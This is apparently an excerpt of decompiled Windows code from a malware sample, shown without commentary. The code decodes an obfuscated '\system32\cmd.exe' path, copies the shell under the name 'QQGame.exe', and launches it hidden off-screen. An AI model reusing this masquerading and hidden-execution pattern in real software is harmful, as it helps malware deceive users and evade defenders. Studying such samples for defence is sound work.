 15 Filename = 0;
16 memset(&v11, 0, 0x103u);
17 GetModuleFileNameA(0, &Filename, 0x104u);
18 PathRemoveFileSpecA(&Filename);
19 lstrcatA(&Filename, "\\QQGame.exe");
20 StartupInfo.cb = 68;
21 memset(&StartupInfo.lpReserved, 0, 0x40u);
22 StartupInfo.dwX = 20000;
23 StartupInfo.dwY = 20000;
24 StartupInfo.dwFlags = 7;
25 StartupInfo.wShowWindow = 0;
26 StartupInfo.dwXSize = 0;
27 StartupInfo.dwYSize = 0;
28 GetWindowsDirectoryA(&Buffer, 0x104u);
29 v0 = (char *)&hHandle + 3;
30 do
31 v1 = (v0++)[1];
32 while ( v1 );
33 *(_DWORD *)v0 = 1937339228;
34 *((_DWORD *)v0 + 1) = 862807412;
35 *((_DWORD *)v0 + 2) = 1835228210;
36 *((_DWORD *)v0 + 3) = 2019896932;
37 *((_WORD *)v0 + 8) = 101;
38 ProcessInformation.hProcess = 0;
39 ProcessInformation.hThread = 0;
40 ProcessInformation.dwProcessId = 0;
41 ProcessInformation.dwThreadId = 0;
42 Sleep(0x7D0u);
43 CopyFileA(&Buffer, &Filename, 1);
44 CreateProcessA(0, &Filename, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
45 sub_1001CFC0();
46 v6 = (int)sub_1001D580;
47 v7 = 0;
48 hHandle = CreateEventA(0, 0, 0, 0);
49 v2 = (void *)_beginthreadex(0, 0, (int)sub_10019510, (int)&v6, 0, 0);
50 WaitForSingleObject(hHandle, 0xFFFFFFFF);